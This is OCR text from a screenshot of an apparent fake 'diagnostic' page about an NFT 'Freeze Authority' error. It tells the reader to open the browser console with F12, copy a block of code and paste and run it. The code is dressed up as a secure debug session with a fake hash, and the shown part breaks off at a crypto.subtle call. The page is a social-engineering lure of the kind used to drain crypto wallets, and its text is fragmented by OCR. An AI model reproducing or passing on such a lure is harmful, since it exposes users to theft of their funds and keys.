
DIAGNOSTIC_CORE_V4.9
Identification of
Cannot create NFT
with no Freeze Authority.
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: p5h6p2s4kw
s

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Cannot create NFT 
with no Freeze Authority. (Hash: 0xc90a
7c84)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene